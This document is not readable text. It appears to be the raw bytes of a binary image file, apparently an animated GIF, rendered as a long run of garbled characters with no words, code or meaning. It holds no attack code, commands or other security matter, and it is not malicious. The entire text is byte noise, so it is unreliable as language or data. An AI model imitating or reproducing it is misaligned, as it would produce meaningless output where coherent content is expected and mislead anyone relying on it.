�ρ�q8*0�<C6 ΐjd���Hf�>��3��A�
���ӁMXD#P���./����l����	�h7h�I� q���x�3�L� ��b�^m��1� �B �%x3�E%�ff�fmS������:J`�j�<��W�:&S�A�-(��ߞn{F�R��8*)���m���~��%�.o��^7�aH�E�a�~o��	馅�  !� � ,   � �  � �	H����*\�0�(P�AQ"A	#�`�@��A��Qc��@� �ʗ.K(A#� 4���ɳ�O�qn��2A�HK�$�q�H�F�b�ǊH-^lڴ��w?Ê�3ND0`�Ҡ��
��5o i�F݈DJػW$Ո[)
�D�]���E���qN��A#��4��T�q �H��>���ɦw��%��p��˞���ԄGf�5=�,,��H�P����c]��oH�ˠb��3hk��3�<x���ܖ
���N'JR�Ԩ}O#��Q:�����,A�@�� :��nMx����[	L�hҵ�W
șV�UC�� H�uXUsp�� �$�D�(�DM�5�B��e�VM%L$\I�՞A�E!�Q��QHyI8R^���
 EE�~�(�B�X��M �m4�Q�a6<8}�����x-%Ur���H7�Q�2.���L�'A�h��\���  zdG ��T?F
����(|�AUd�A@E�~���	o��G^���
s��ƣ��P�S=��®@��ѭ��W^AV� ������HM��i�jMMd�\aF%E��e�h?�f��+)�"��&'��Q",�6[��A���GC	�0�i�I_�����I�jB��S,,Iހ@%� �iĂ/m���(��jF�B���Wx'�&Ž��G ��>��^�L ǉ��B"=�7�l�

c[�]d��2�3�#�3���?G�������T ] �M8�ӍU�����a��e�ͬ.,�\��ߎ[q������Q��$�ܐ��~��4,90�wX�ʨ%*S��yC
�s�@�ͫ�?{MR�RU�0�f3�s�Q��A�����X`�4у w��S�Ҳʪy��zC���7�n~�o��R{U����0��_�l׾�/�'":���`=��� �ICh`�T+���|��˽�riڐ}z����.rc����W��)oRTD"��q� �Cu��2�a	<��aH8f����.X9"��A�ޮ�XD��M:ҙ��F����+M�sA���4 \�!�0����6T _�6u����gƛb-����Hb�֖F�r�#�"`���~� G�@@�	�Bh0=�@ �y�Fʴ��)�|k�"�w�b%I����hJ�I���#Ox�D(Ri< �#� I�@!�����<�����3�u���f4�w�:2jL�^ �X�Er�\cF�9<�.��jp�^
J�Az�0�@
\���.�>�43|�*�)Mi�1eJ�n6�Q�~f���Ǉ�MI��
���6� �,�)x*! ��h@�H�:c�ST�VA�M4�_�BAGI�IC�AÙ>��T5�`�*㈿�=qD�HD�
�Qn���PI��#D�H8 ʸa.�/sb@2@�
�O�_hFNu:ͦBT�IL���'VE(l�,-*.�$��������a`�%W��\�`���� ��˭�+"r:Z��ԉ�`��HBq��s��H8Θ�	e���r� �hC.!Y#L6�,+�R����=T�[�Zڜ�r��Ă�+pQw�Q�� J�A��l	���,c A �E � ɮ��i��P �M��D�IZD���c[
R�Y���mH�O��M���#��o�#\ W��x��j��� 3(���<W*m%�l`�y�\�U�`3��m��P��Aua�D^���A� 5Dj���ē5B"��%�l*!I���{?E��uu@E�'������X��殹�t��m 0���#H� ��0��G����x�3f�І��Y2��ֽ._鸤;�X��Z_�K,
��bH�n�:�a�`@�@�B[���u$�|_#��K +&1�&[�0ӭ��k�):���tw��Y��Re�Ǚ�/FA�:���� B� �K���H�ظ.��l�la>늱tͬ�Lk��{d�#&��Qnk}�O�d��nR#�v[��6  �@(V`�%�� �u�]n��V �A���P����+��!$;w��6I�:�� Th���"�W' h�!V� <M�+<C"���(��<�7�5s��͜�N�L�=����98�8,#5�Q��6y���[@��9>���!�ȍ�j�l2�a�>�C���.{}�pϦ@�Ń0�zd$�|�8@��).� 0�J�8��*��|���A����@�����vq^Ĳ�}�׍�!ϳ@R�[����^���.0��e0����a���>M����`��,&09�
��,l4���L���/�{k�#��t���;���:�:��j`7 ��z�
����Lr�r~��
brmb.�"`�D<L%J��J�]o5M8�0��B$Ֆ ����}�a5 �w��'�"*�rT�����Bu+�4'c��&(';�4dS�`�W&óS��;<"5 ����b��gP��8%Eh��rF O<{�����(��>僅҅��GB���p�xy���a��p�#)�=�S������`������w��x��hi���4��d(�2�&�'m5�?�gD��6WD?u9t�
=r���Ca(��*�-��h6`
t�wRR�Fh
�Ȋ��n�d\<0O� l@//r2ZR�U�+�.D����W�?�B!��x�=RM�M��1�`�����v�"y�B�n���t���i���%���Q�cV�Yx|�c8�c;�G�B2`��@�` �>`PF�X�(������n Ǒ'E�G�N	�:�@�e��Fѵ���6�88�5{�6GyUq!�$@�=Q�,���^׷� P��b����L	��J`R�u�UY�ׁ:x�3�Gх<a�c),4��P'vb'Y�i��&�r)\:	A@���P�4J��F��I��)���@ s ���h��@T0�4.vf��#' P8̀049����T�H����:h��G2i��@ �G�Jr�	ʠ����9�&P�&`�9�@H#݃�apLTA�34�Ay�Y,�ɐ1�H���~c9b�YtB�> }=B2���!"�,g�����\��~�HD@����A`rшJ�6B��V!E(�\s"?�@�V1�r���[�"��w��j�GPF�Q���\������ه�A4����,�.!"G��	p���v'��.UQڥL4陆�Br2L�F�s��&�<8h��H��Ai*�$�f�=���מ�'���L󢺡@��C�iMbH1dw�9d�)tR7� s�ԩ&�8�jޖ[��Bip��2���&n(�d&�q����5�"uP'uL�\��a*�i�	Z�Ci�סqvryqy��AR6��H�7B�ʫ��d��j:�%Q�&n@�j��2��=!����*f�4���)�k֪�Z�,�c[7�7����<�3d�kB�*Q�8�F��$�g��;t+�C���(�)#�����ݡ2*3�/�"T�eT��Ɗ�ve�zu^E�<�[Ǵ"br(��� 79�0�hj�A�C�h�%��gҒF��8��)s��H8+����[Z�"L�Ǉ�j���e90'!"�q��a�)�8F��2+���j����=�����2��5tA����m��@	ij��	�B�jb�	rF˷H���l%'բO���&Զ&Zˉ������@��i�n���%�^T�@9���:�A�k4�[��������۰�u�Z��@��zl;2a PLQq�	y�A��ٓF�9�\;�HDb���%@i���b��+���::��R�^��I�hF �|��E�� �h1��˾�qQ�0����a*|�'{׹�Ha��!�:�z��k&@���p��;�n[���k����l��n^�hlPYP-�����#}�7��,���Ql���Ź����ElA �.0�2�iRx�e�@�����4���'%x�ƞ��'���&O1��Փ��+ٴ9���P�]�{���ʫ������H7l�
�=t�q`�j*���4;��O�H��HȚ����%U]�YL�
�&g�G$Q!;���Fn����ɶ
��<���s �WT���p��!j@�)�ތ,�K�4��4���,���nkgЫa�L��02�L�T��˛�����l��������0H�Ё��Z��x�è̴�������2��}(=���J���Z����|k`-���r+��+��|̜����Iвzа:	�ͼ8��t}2݌��2��ʏJ�ߡE�ڇfP�$-�(����-m���+�B6M�iD�>��H�^�ֶ��	�!��E~�	������T�qP��@h������7YK��찛�Վm~@ � &�,��6�rz��:m�lڲ��	 ��֝L����=�,�����Է� N۴�������պ�W��}�kk��ևip �m"8b�;)D���ӡ͠p�٨-���+�@g׎@����c�
l&w��-���כ�Z4�����嗱ܰ�V���9���xZ��S��ԙ����ڽ�>m�Haڱ���t�݁~ �L�	a 3!"퍐%�'1	��i��MYK��xN���,�Bf@``��3d�p�ݠ����G��>-����Ы��[��[��	-V�3q&~�jr5��<`���*:{Lc���E(َ ���6r5B�8b�0K��:}��0�ɀ�	����s������	��Ez�l���	�`C��@Xr���IQ�*�@���}X�2~�OHOyȰ{��C�R��3 �̑-��y�PU�[I[�����^��[� r��'U˶o[�V��bΦ���ql�2���˪��J��P�,� r$&ܯ	������ܼ゜8����څ��o�ְ�Ϟ���؆�ށ'C�����	Z HP#{�kr%̸A(ai r�l��L�P���]�f�K#	��ED`�x�d�5j���q���~��	}<���.�Y��ۻ�0 R`�Y��P[ž�@�&q�n��U��U�=��N#**�uR{s%��ث�K��5!7S����Ӣ��6��8��xz�$�� �������V |�\`�u-q��\���l�k���O�1��S��0�7	��ГN_����]5Sʼ�K^��?���b*!�T����� �0o�fli*�&N��/(��i��k�7���N�A?Y<�� K���Ĳ޺��-C^�6����ӭԩ�s���_��?���f�m`�  h 0�H�"�B	"��[�J���bbE	(���#J��$i$R�=\�h�҅�M���D�Gih��G&�x�PH�"
@��E�S.)� a1A*T�^��k�W�a�B��`Y�97|I �|P!���]9	"@E
	�����0%�-��!D�H1b���	�Bn.i2eK��W����Q���n�A��.L�<X#�X���Ou;�*�r��Z��M�񰾒I`�"��s}�5�G�N> �p�wЖ�\l�@`a� �H12EntyD9�������!�?��J{	$��iM'�\ �% �!(���tcn�����,�n-��%�Sx+���HC����I bF��� �H��z�(������ZK�>�@:)���;��h�ɛhH��VRp��f��"
+���b�����,��,�$`�NV$p��0�Z�M킐`��B�a°A p��Q!KP/�#����!�����0s��QM#�\ ��J��x�����PP�L���Q(�+cK(k�c��e-;����L�+EXį¹��)4�1r#�$Z8!!�5�4諯�D\P�^zw�w��z�Έ�����Z򒿝z(B	��9a٪l���
h�c�i# Bd ��! *溌���"��w�&l���&]�#��g��D�˜J�IG����Y�]5"h�&�DZ��!����$ncJ1!���܆�X7bP��3&QiG9���Z���6�4����pg���I��(7rl#n�ѡ��6ڟ{�#��O�e�Si�!P�1�1V��j"	��1̄8*��D �B�R(�)�.qd�#x�������+�g���?X\�Bӝ���5j�!nz��� <�h�ṔV�h]�VVӰ�Hz @�ywb�?�w���D�vg�������@�@�@*Bo�F�H�;塌y<p^ 0�,��u<�� ��5�q��"'��5a�y�����D�yyA@�V��� C��t�>��/����B�_�fXoK�
� 
ox|p��p	E���H�
bݠT`�	E8.��-��Ō!���`��TӴ�B!�������0i$���ds�X�# ���lTD�$�=�ԁ��D�����RD����A��� 0J0�d��ز����
.�� >ؖ9�B�d�7v�}�b�Q�$���hE��E�3�8`�L\k�&�D�?��$�|@%�`b'\bZ�$nD7���TT�J>hс�%?!�lw ` Vظf�e)�]�tAL[�� �?�IzqI]aa4�S���$$L�a@�<ay�J����ͪs>P'v��4�qɏ@�@R���#��0A2�ь"K��SR*m�,|	B����R�@�ĸ�_�kf䢉 C���TB$�y�!R�Zy∘���[ߧL@+Z1ͦ��ai�8�L$)�����*U��f�ۅ��-�.�1��@��A�r,��`jI��F9�8텫)I�U�&܏sU�Cb���t�M@��L�׌ ���AN���*֔z��[��]�-7��A�&�L$� �X�R�.C�z�-���D0�5/65��� Iʷ	�}I5E���b!s5+ZAc���`���;�&ʦ-���E��"E.DEwq��
t��JlMYYb	ІLl7r4/z}���"�w�U��Ǘ��o!���^����t�,�I�|�� $�% ��k8a�.�ɴ�f�E�T���\�nJV-��B�jԘ�����C�F�p���,fcW�A9(A;j����/!:nKY"��ƄTpf	pdP�VzI����:�_Yn;�SN�����p3@���r��̬�edEq��e�K �Y�5h�6�D��4=�E�rK��d��
��=e���D6f��gX!��<�Q��4f根�����q+7�K��cP`SS�6kK��P`He> �����6��N@��w��t�j��F	��X� �Uk1�t&�+U�$�h� =���/6��Y�>	?��:Y9�{�%&�xLD ֫^���W  �d�������s��qPXQ�d�ѼV_�q�g�@	��Y�5���"*Ҽ��d=���Uv����cg��1vfC�g��\��8�?mv�L��}�e�) ���^{p�3h�b�N���VV=��#A5Rۑ���3����A+L�wt�/�y�K���H�!�%���K X��A���O�&� ����^k20?�ːz��;��50U�J#Y�U"v����	*���U��m	����F8BQݦ�w�BTD��&,����ٍxp�ۯD�����ɫ�U�)�ےIӦOi{	� "G�ѩ������;�X�K�O�/�AH�������??)�ub�����['�[3<�>�#踉2@�H��k��ւAZ��5� 	�8�2�p����I	mB��ӻ����쨻l?�y�'���ˊ��s@��:ü�B�@����BҌ��$�$%�)�*�)�@@4	�S���#����P;�����;�X�˘,["\��$�!�Q�7���Î�����ۋ6�C�!���!:�ɓ��q�AC���w��9;�1����%�D�X�I����ȶLԙ�[�$p�O��X1��Y��APj.��$�6h�$8�s�X�A	X�(�]�����Y7����!c�B����J|Ԃ��pwi��1�)G�*AJ��݋�����r+,2\	��?AP�։Eu�$��3Ͱ��ȁ�)�lٴcS��H��I���X�|\�l�9Բ�(Ji��2T$>g��Ar�H[�8�����X��4�sl�F؄����P'A@� *;�+����0Q��x�Hp��H+��Bւ� �2ʝ۔�ȷ�+S47�kJJy�04Ev�H��=���v<�6p��<ǝ���+p�!�{��	�i�M���k�B [!�����ĎD�	�ȑF���4\۹�L�I �Ja��i=�"�u27�;7�"�s�H�h���L��F�`����\$��@�0qs�(i�0�&�IE[@㟚��;���O_k���!������ѷ�t� ����<�Pb,ɏ��sl�˜/��%`���)4F�M�8 ~l���1Z��n(�� ��,~�������
��Q��H�!�Q}��Ȇd�E�O�!x�3�r�+��FX4��s�Lp�. ���eD�	���"s4����� :�,� R( !�Rp�+��;`S���KR>�x�ɛ���@- ��ARhS�E �'�Z8'�ж�P-������+���G���a��'x�;�=X��A��E��^�'T@ {��Y��E(ō�m�'��YI��>=V+�Ju�Pn�;�K�,@ W�Ձ	Ta��\�U6��;�	W6�F�@:ƀJ��U- ,:��c��#Ȁ�\v���L�[�-�N	Fꌄ%	IHT�@Wv�O�n���p�X]҈�S~cá�So��������4�vX˔Pv˴��j�n5�#TX׎�O:h��ي�ٝ�&͛~��5��M׬��X��<��4��+!�D���pA�U������{%[�����  ���@�݋@��!X��X�|NKЂ�٣�0	PeX���E�Y�M\>� ��;@ZT��H��K�UR��X��X��5��,�Ó/���;\����Y�l��T:�A��U!`VB�Y}��Y�;�E57A�s3��5$)���<�ݎڕ^��sKێ}�Y=�����x���P��&'�1u�e�!�����VՉ�5�_u�b����Y ���7�Ìo�<����4����l[`A���_Ǖ�6���6��M�*�H'�י<��UfSw���-����O!� W��Y0� ��˨2��?�HD{a6��l�!�OWH"!X`9]b�d��Ȇ� ��2��#���IsehXA�ڭ�">b�����Y��U}a,�` H�6�,@!Q���j�t��EX�EXyU�'��;XdT��+��� � HJ�c�:�cڏ4�EM]��\3eR�Ul���*�4L��r����#�R�e[��;��l���l��j �d.����Zpؽeee:�YNn�eZ&c����t�e��[^bI��t�c�ʁF��\1�fu^g��o���  !� � ,        � !� � ,   � �  � �	H����*\�J�H~��1R�&ir�(���@7B@A���` ���(J�,��ȑ�HrQׅ�ϟ@�
U�0��D=x(M�
06��L���)A�������5Q0@�0��R�ʶ�[�E�A���%�
 �˕M���5��+�B�:V Y�WM�����˘�B12�� �NQ`�7_�-�<9�0WìRp,�	(�D���Xj2N4,u���$�W	R�n�7U�.��.A��%���K>5_�aΑ���{�P�����vK)\�� ���~�vZie@L$ K-}Eu�����ކo	B_��E�l) ßl[=��V\pDKA��)��L	$0��yE�XRa�D
u�LN���t�$+M"6a�)$��-	� ��i���V���� 
	І E��Py=%���(+����v� j+eY�	�HR(�`@0ʤl]������������&�s���ߣQ�7h��al�(����B���ꣳY��������A� 7�9�����j�LB����a�A(�?�.Z�?8�0�VѾ!���vz	��~,l���!_�jw˞��ц�Ɵֱ�Ul�:�$��� @�����J��@ź�$�.����qv��8j����j��B�0�)L���lp
99(�8����2	����DE�s���{qDU�o#*{��Zܨ�����עtCv��J��4.8�U ���":�[��ME������kK>]�?��]k����������^�w($� +�-���x�42w��C�ev���x��(���.��;+�:��L��8�<w��A䌻�LJ���#I�|�V0�eǅl�,�����ٯÎ5V�!ߑ; ��y�K
o����qn	h��FT��P� �xr	m�)c_벗=ʽ!�ٝ�h�0\B}��Ln�;�Q�QM���� F�A��$�n^ ���D� ��j�S��@@��1s8	uu;R�QX��/��#��I+zb۠�>��&���>���7� TN�Ҿ������3#]�3 �{[�ξ�'>���F��N��uD�ahhM��#a0@�!f ÕH�.�PT�z!�d�D B�d��u ��E�+p��
c V�j�b�p�&��=�Lz�G�!��Ê!y�;!������G�q| BH�e����d��+^����q�?"�d�)��cR����1�zp .�;-��?��7�������l������܎����H�����l�kf�.У��+�� QB"h@ED�^]��A����s�ᙴ�2���@�,��Rϱ�����4ɵ�"��Hh�z�<� ���΀ �)�+/�$�
B9����|�S�8 �bl�q	J�ӣ��!c+��3�( 75rz�Xp�1��P�*��/Q���WbÊ� _�"��4C ik�.d��vY��/Є��	l�f,�WH�V�6a]. C��P>�Q"F���=�5�Rf)���)B���*b���>�$A
�*ܬ�d�6K�<�%�ހ���A?�&@@[ �C�+Թ!4)�^r'�Ҷu��k�3>@�r�R��$��e�]�4�M�.P �R��"yH�Ti�|o@[i�i5@���u����û��o �b��$u`$� �
�� ���Zɹ&r�!~��l�,]˵��,����Vg���F�9��/��� �XkD]��l�V�4�@B� �o�Ƒ�K`����.IQ��:�����Mr$Y��1g�ꗫ�6\h�o�oRx�9�� ��kb�QT�0* �)`��Q��M�H�;�H9	��_i��f+HAy7���(�!�6��<  `�.� F��܊g�6��<�I��뗽�Յ����� �R�K'M�lK�Pz�E,��u"t���:�M�5�k`��X$x`�m����ANzj�赼�Φ��F���v�2�J��	�j8���"� @��w-r�X$��� �9�5N�G��[�w�Ϣ(Ls�"�oO�ݸ��m��u){�@$���  >8A� I/�f�n�y�i�A��g�Q!o��,��-f�`���-O6���.TPb�&2 �2~S�� TX����c��<��?�6�4z����2�`�N�<;�Bm<[�r$[����#�Hk�Y�c�xA$����P� �zc9��T>2e����1�S���h!��>�:��m�D����0�1�I<�0��>�&w���<zc	ݽ��>��!��n�s`����{=����䂷�'�W%}c5��$12AC� 04xSg� �.�47iFg�J�v�.@��e  �?����/�G5�5�g2c2zh3S����0�0��AT@?~74� u+`xD�Pz�{�{��`�.4�q��k� F�Z��l!#[f����7Զy��,"#[(v=`�
��%	ޒ��C�A ����Ab�O�G
6����JH�Y&�u��~TP���Yg�eK'mk�>U#U�#�����8�ex�#� �@ g�#1xx~E�qz�D�{quJ���3����F �.0:y�x#208.�BV͢m4��bK��7�a9 iB��#x�xt�wTP~5`�Dx�H]�~LD�U8�������G<��	�`r�1:�щ50&�( �78G*(�I.�\��� !�e��C��i@y(T�,Y~P���Y���J�Wr�7�� ���3@���h+&��!�"�t+�BVZ�2���ŃVQ��h�+�`	���}�P~s׋ErJ	ŏ�ՁA� ��h����i@�`�V� n6/��QO�*o��#�r.[�%�a_�#�BJC�_��P7`8��H���h�!=�Q� �SrR(t�vYZ�O�� {�!(�i�y���5sQ~�@�H�	��.�Os@J'M ��	���f�0��� ��69���.K�rqi@)�<�q���}9�%pB�f���v��2�µ}�	��B)!�4q����)���z����1��!���P�Y]�J�{"'�����0���_H �@���3�t*O�'�q��T�#,�apM9J�A ��&*9�\�q#��b���Q	9��n�و�ĚAE	�	�Qc� mkԱ]�N��(���҇CH�'�``�(y))z�	)��1�.�!Kם0� T�*J�Y�C�u���!��u)NF�����9/�%�)2qE�}d*�ߗq'�.`��	`���hM�!
i�d�Sqt�@��Hk� ��Q	i`9�t��tƈAo['�[j\��F�G��`�A�^q�k�-k��ڇ�x���t	i4�Cc�z��:��(�spA �z�@���M��J�G�Z`*��5�� �U��3�1����z7�> �	�tL�&�8�$�8��U0a�!��~����
uP��B�u�
�J�zuڪ���Z� � 1q��k3(�2"�H+ɳ/ɲ`Id�(��Z;�s�#d!/�w̺w +���8	ɬ ��`o)r�Is)���~�`N�)t|N�Qees� �x�#;{��`���8�4�����C��� �d�
�@��wo��CcP7��[�f��Voy����& 3����#�25�� � �+v�f;�@���KwAJ؋�����y-Аh�"��J��+�X�v�����o����;�J�Z=U$���/��:�#އ��X�9ҹ�A���&�#�s l�u�*)I��~:Akfo��|d��t5� ���S q6#�$bApt8+�� 
�� ˠ�����˰ɹ/Sn�9��&@�BAE��+��ˬ�Gъr#TsC�@Tڊ���oa��2!��/��� `HG���9��?��:B��(�� E�e�Ш�uVl�C�Q	B(��N̳���p<Zgo�(�� T[z��*���L�A�U��"�!!z\�A��D�#:B��9P`�>� ��y�zL�t`�'继ɍ
��\ɦ`$�G�S�B�!�����*:>��<<|n\x7 9��|��a%%�$I�F\���T�qm�K'{P��:S�A�T �>���:r�JA{�1��<�{��)=�����<o�L+*  1�H�{���L�/�0�]�9�Z,�oC�Pw�.���L�HBX�+�e}�M"W�!N���yZ�e�QaQ�W2�rD���\p6�&�	��,��Ӕ9�,�P FL��L>{ ��~g�A��X��Ђؐ��>�eA��Z�P�E�9�!*�S����< �!:2�$}%�,��2F���d�pڧ�WURG�����:l�~�Pkw�BZ���M�mЃ����M �= ͧԾ%<����ɼ'lFf�� "P�\�)��� ��)���@��&��`��g=�B�e�� �l�[#/s0��Ū�m{>1��\�]����. �g�fpJ�(֪�`�����g@i�b�@Q�6�-�BKU0�� (16�m�:���C���PR�ӷ�ڲ�-'�#���=}��q���-eI�ݐ�-���p���J T+NsU�!:�[�D���A�$!W2&nl�m�O8"��#d��,������{��:�%��h(�A`6�K窵�o�>�A@�>.�>���E�#���i���f �=������q��-nb�Lc�e��G��o~��<��ֲ�̳��qM � ��>�Q��!�D @ڐI��錭��xYJi�5W����.`�V>�Nee+��*_�ȬN�}U�~U<���.��[�@)���_�����2�	 �?�� ��~˛��.�z9Tr[�`5��%<��`����>%'~��3=�0+�,����s���'�.���:LH:äTj�;n��%��D���~�x��I/�J�x�9�)o>9?�}�F�A;�M �Z���]G ��0�!גn�7!�e{<4s��hMĥ��>L\����y����3�<�?~�9��I����OR���SO�z���q^vJ��J�H����p��S�9W���"5 М���3�ǵ��v���s`�40��Ψ�j��?`�����#Q��G�AM/՝���BA%�Q����|�]r�:N������	Z�`��.ǂo��o��f�s�@<����n�aq˨����`��������	pE�`\l�(���	�q,�
�(O2,���#J��	�&��D�"�3�s�<��񯇋=��4b�GQy��uԅ��W��$p���ٳ �$�� ���	�\VV"��s��[`�$�@�c����h#( �9I`� ��6�+��v��(YA��J��45Q��=#��74��P�.�H䧩�&9Ҥ��ąn��=�
�@����a
�n�e��{`��$ֵ�7n��Ev)�!��6D2�`J�@@#si��9I%�Lഘt2��&x[���M��(�8���ͅh ����3�8|��C!,�$X�!V
J!	Z�*�J� V|�C<��� (ւ+��$ �|�g)G�{R�>N���. ���@[�"�I3,�����x�Ȉ�l�**>$�A�r@`8E4�&���L$��� 	f�T;�"G�P�ŗ6-o.�v�E:�R ����i��2��+���q��B .㯿��ii@Ӕ��@M	e����H4�A�$t���m"���4 
*�&�q��h�3Y,(�H%`eR
�-���S���/P�t�HA@! ���!WQ!��G�[7��0E"�L�RR�$�*�Md#q�N?�5۠�4a�VF@�4r@J)���[�j�$ƍ
�_�묔t���AH�$ڔ�����_ă�Q0.@(��D��� �R� �@�Vf�OL0?J ��|%���n�B�S��|J$ܨ�K�b� ��h~
��!"�B���9���0�����Q�!^��j������@����d4��R7���űլ��0+�m�3�$��p%�QH#5e�@�o�"�8��i�m�hH<[?��eo!�A��/hˣ���&U2��BGa/!}��_VbD�%�!8����6l�.�H�o@�~(<���L^��hF���� �P�Lf���f1�)��L�����֓��`b��f~jC$�
��3%�`Tg�p;��j�":�X��Pf�%��@�b*�X�!F	�.��W��$"��d�*�Jd<�p�qJ�k����l�y�5�t�640�	��8)ILY�A@!Jъ)����DN=q��x�$��*F ;��B������"�H�6�A�(L�	�H�!}�2$I G '%�C	ز�oH�EC��z��cm�t2��|Q�0ᤕ��@P#AAzD0��P��
"�>�R0op ;� xF ���(� &������r]0�(�lp �Q
������ �'��X��4��AqP	��	��2�&�leҴ��y�:�� ܣ�E>n� >x�4�� �B�'���7���x�"����!�=� p"~��@�D�*� C�v%8�5T.�K@ @���Ҭb:P��([����B���#�QX��phe5��C�UӚ��e7�*��3���\j��K|���,<�*J"&�w�Eܬdq��i�A�dSP̢�LC��~I��h�ΐ�l5�=�^,�+��CF�ㆆ#����N���{Rٖ , ���R�ԝ�l�f�a^E�s�9+jt� �>Q���� �*~�E� �A�e`�-A����!9�@����"6�!��rː(t�HJ�|Ӄn�x8#}�`��\��ul�Z����!��g�f���,4��l6A�"J
�@r%Te��p� �t�f)�H6�葲�֤+}�?�f�6+B��mQh3 )C�S�;�����c�6][�u3Md��R�7�����"b�^�1�K�z�C�lC =�R|@H��+n(-��Y�\��?�`�����}���� qE�[�֠P\�e�z%���6������d˂� �:���,U �߼/C�al9"�x����k�Q�������(��B�����B�A�JٹIH�9k�Ć�+�J�'�4:�$��f�Z{j�!�d���˘� �\���� 'QZ)�I�Z5���5n��t��6�R�P�Ē�� �L�M���z�<)C[X �8�ΰE` ��,������At��a������ICz��L����f��B-X'TB$���i�o��,F����E��b�>aS�9i�	�	>i�b�cV#�I*ә�?@w 0Q�'ߧn(~��  a�Ƀ���'(��t����d����F��4��7�N�GJ�ҕ��PS)��7-|��~�&����*jn:Ló��T��l�:	L�I��f�:� q8f�Xin�i� �C���[�O|6Í�0�X�M�r��HH�3����4�y�����M��
'��(,����H� �������/��<�6��L  n��X
���>�����	���>)�1ԿԸ=A�=A��1�0)�Ѧܻ
�*��=Z��)D���X��K����/� ��1�3j��S�'�����ȯ��0�0P-�x�gi
+-��	�"[�����Ɂ����a�8�-#��S�Ő B�R��Y�`�>�.�"����C!�▇��Lx�Vi��¸����m�D�f���ȡV�D~��>�� ���v3
Js����������5L���;�(���$����C-��������c�����C肃���x����8���!��\����l)D�;DD�ӃY����!��HW�%�`���F,T�$��$x�Nt��<;ǋ Ax@�������T�M�4���k�h
�(0>�(}�8>!���ȽC�
F�Q�Hfz���1�=�"����h)�m��\���(�HI} ��2�')k��kG+L�6h���Ǧ�E?H ��B��Kjz�Q�J�˻DTHz#
i!��6�����p�+, �AU�`���"�͐��DI�<���Ѝ�p���&��A���ɺZ
?@���B��&�����@������8
q
��p)�C ��=��ҫ��W�LK���Q4Zb�	��Jܴ:Ӵ&����͈HA�K߈�<����LŬ��)�l������㠺p�Ui��x�^�#![�X>�,#)<���%���\����y�|>��O4����	�2����n�sl���!}�h�����G�Oԍ��Y�=5J���CtC�h�v����74ʌc��J��$��DϾ�ˣ�ɜԉ'�A#@���� Ko���l�?�(7�;}URo��U�,��Y��C��Y�1�%�<�{������h)]K�:����$K�O�h��&2&<y5��J=� ɉ(
`��9�	{]տ3M8���0�{0T�� �Be�߱R
�(GM#CG�β����5O=NDI-\O݀�L���	<)����b�F�niq1iT�tU=1�)��p�/� C����X�㱲��s�IA�����)Ʉ�������֋M�n����Ŧ�	� W�H����������+���M5�X,��!�Ha��x���?u�l� ZCx#�S4̠-�0�'��)��}�4��'���������Z���3�����&�S�pW��;�G�]��ps�l�Ϩ[���!���C8V��ԉ�[úV³M��vl��iM�]O����A(>�(ĺ,U%h"P̬$Fv��m�DH`� �E!��E�-Q�ۋ�(��[^a	���!x�,�~�D'II�X�������̄�]���a�� ��Dh�����ڴ�ٵ�"� �Oص������,�(��J�̀�MI�]Uq���Էt�Y�VX��ae��ɶKR��;��ߋ���-�D�񕯋�!����ȋ���,�.�h�e��h�hͷD�Y8����`�X}L[�!8`��]v`�-� 	�HF`!`��8_�uM�l�_����U��f��򼊺��|쉍��_^C���-�!�b�ݡ+���Ÿ�}�����|Kȕ\n])���}T��F!c��I�dކ,�!( ؅������Pb�HC��8�b/��&�	����`�`"�����Ee~@� �!��Yx�:S�l`�t��mO�ɇD욹,STv�/,�^����]�l̀�(���� 08��h��<X���kO ���@��uq�]�D������x�Y ��	�V��
W��Z�p.��풀�gG~l��d�]�:���(�4�R�iO���g��F����F-,��������� �˦��-,��+��hԪ�.�Fp鋈W�i� ?=��/�������P)����i����i�.�c��jb��&�νڻ�(ȍ
�օ.9��viW�ʇ�i�n���X�lBDO�M���L7�n�Sn�a�i{�������,�C�[�	�Q=�D �R�kɞ��lxViB�^�ɐ�O��ب��l��i:	6���@�t����C�	��c���m�~#��ȟ�F�ޙ<��hd�Nn��7���b�n��Ā  !� � ,        � !� � ,   � �  � �	H����*\�0��J�H01 � h HC%�� K@���XY)A���	�D� �̋8؀A��ϟ@�
UG"
0`P�3�_�7iP9��R��&�.�$x:u��%�V+�ݳ�p���ݤv��9��Ƌ�
�{�@�@"��
�(Ƃ���?�G%�M F��Ϡ��͋bF^�����W����\��k��76�T��D＾���H/���D��&�φs����u��_a%$��`%+�7 ������R1Ҡ�fF,��fn�9��l�Ƌ��c����D�@]e�r���^I�!@{i��Cq�u(W0�)���a�4`�=� V�	��c&J�B�� ���'�dVMҰ^Df�a"�T��AsÃ�1��I(q��IJ� ���"������d(��iQY @&�QGEI M4��L橐���h�@X�ą)��@yJm�"�ab��Jvu#+g�U����%M&�Q�i��B"=Dr�����R�P�&����J��X�yн�k���Hjfy%<ibL�yaI� M� m$���*��� h�(��"d���^���v�����a׋��$���Kd��mHV����`�UT�y� 2��D!)��'i�Gm4F@)d�`	�ʄ��5[d��R���� `s�9�҃w�aQ I����Ҙ4�iO
��SBf�i)'F��?=�_0��'es.�����[�~��U�76v��7p�&��ݔ�����Ĩ�� �qq\�%�H8(��%���E�DEY�q+���iwvڷ!꣛��TF`[�f����ޠQc�@-���C�uoqMCH`�+�(i�c�ݚ�X�S��f�J��F�� �?��Q�qQ�F����f-�a�sO�_��I� ��%��ǴI��ُ��-��P�P��w�.Q���="�l�K
�
e��*}����n"��.O�N9�4B����(�;-�J�:�pnB��,��ɨ`��hŘ�<Q@���ģ¼�%$y��B��H���>�B �8]��"r# G`'C�0�(}A
��_�/%����(�8f�U0
P���&�$�Bp��(2�D�AZ��0�@?`�Mfr��	iv���S> ��j:�]b���E���P�#�K^i���?&$��bJ�(�G9�	T�4��?���R�!w�@�W"�62��%V�4���tpT���+���a�`�B
�u����"�c��Y��L%�B	J������0�dN����Cy����Y��mD�0 �7)p�a�%�Л��E����Q�<.%郔+v����`g,�9"_0@xThC��?�Ǡ������ @�� dp�������Q��ʒ*�dc ų���:G"�d#���ȥ���F~%�C��@��,<�J�
�z�0TR%!M�z��d<��W~h�3�R�d�c\Tʶ�	���!��Ha f��@(+a�E쪌8�C�U���2� �1I�+3L������R�!�y�)��_3��e#�P��@���8�(���+@xԘ�J#�TcSi����#�
k�;"q�����wp��Ɗ�
��,曈�A�1B7���鍳LejK�������5�.'i4��6�7�nv[��̵����(����fM��f���d���e�p�4pC @ì��1�L�oHm�k�c7�:���z�8�9~�c��B�4&�*1J
3�%o�3��}�x����M�7�(�_��*���Y�(���>~sAD��ғ�n�`��d�"�
